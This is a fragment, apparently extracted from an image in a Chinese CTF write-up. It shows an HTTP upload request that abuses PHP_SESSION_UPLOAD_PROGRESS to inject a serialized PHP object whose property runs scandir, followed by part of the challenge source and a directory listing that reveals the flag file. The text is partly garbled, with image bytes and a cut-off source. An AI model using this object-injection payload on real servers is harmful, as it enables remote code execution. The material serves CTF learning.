 Accept-Language: zh-CN,zh;q=0.8
Cookie:
UM_distinctid=15eb95722f318c-060e5e68032232-c303767-100200-15eb95722f45b;
PHPSESSID=nngja4140evu010vonpkbmr821
Connection: close
------WebKitFormBoundaryqSfU8kRUXJZwMulm
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
------WebKitFormBoundaryqSfU8kRUXJZwMulm
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(_
_FILE__)));\";}
"
Content-Type: image/jpeg
JFIF H H xif MM *
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color:
#007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)
信安之路